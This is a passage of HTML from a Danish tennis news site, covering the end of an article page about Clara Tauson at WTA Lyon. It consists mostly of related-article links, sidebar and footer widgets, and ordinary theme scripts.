tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ole.d.jensen.3" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ole@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ole Dalsgaard Jensen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/ole/"></span><meta itemprop="datePublished" content="2021-03-01T20:03:37+02:00"><meta itemprop="dateModified" content="2021-03-01T20:03:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="1120"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":85659,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "1176";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "131";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-rekordhoeje-praemier-paa-spil-med-ca-5-mio-dollars-til-vinderen/"  rel="bookmark" class="td-image-wrap " title="WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024" title="WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/WTAFinals2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-rekordhoeje-praemier-paa-spil-med-ca-5-mio-dollars-til-vinderen/"  rel="bookmark" title="WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen">WTA Finals: Rekordhøje præmier på spil med ca. 5 mio. dollars til vinderen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/us-open-optakt-holger-tilbage-paa-sejrssporet-med-faerre-udsving-caroline-og-clara-udfordret/"  rel="bookmark" class="td-image-wrap " title="US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret" ><img class="entry-thumb" src="[data-uri]" alt="Danske topnavne" title="US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/428161840_1117766585905910_6528221948239698500_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/us-open-optakt-holger-tilbage-paa-sejrssporet-med-faerre-udsving-caroline-og-clara-udfordret/"  rel="bookmark" title="US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret">US Open optakt: Holger tilbage på sejrssporet med færre udsving. Caroline og Clara udfordret</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-rom-ol-fortsat-mulighed-for-clara-tauson-men-fokus-paa-french-open-og-usa/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/05/Clara_Tauson_-_Internazionali_BNL_D_Italia_2024_-_Day_3-DSC_5910_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-rom-ol-fortsat-mulighed-for-clara-tauson-men-fokus-paa-french-open-og-usa/"  rel="bookmark" title="WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA">WTA 1000 Rom: OL fortsat mulighed for Clara Tauson, men fokus på French Open og USA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/carolines-come-back-efter-9-maaneders-indsats/"  rel="bookmark" class="td-image-wrap " title="Carolines come back efter 9 måneders indsats" ><img class="entry-thumb" src="[data-uri]" alt="Caroline Wozniacki" title="Carolines come back efter 9 måneders indsats" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/Caroline_Wozniacki_-_2024_Miami_Open_-_Day_3-DSC_8220_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/carolines-come-back-efter-9-maaneders-indsats/"  rel="bookmark" title="Carolines come back efter 9 måneders indsats">Carolines come back efter 9 måneders indsats</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-85659","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7788";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

